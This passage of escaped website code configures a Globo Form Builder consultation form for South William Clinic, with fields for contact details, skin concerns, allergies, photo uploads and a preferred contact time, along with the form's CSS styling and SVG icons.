16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        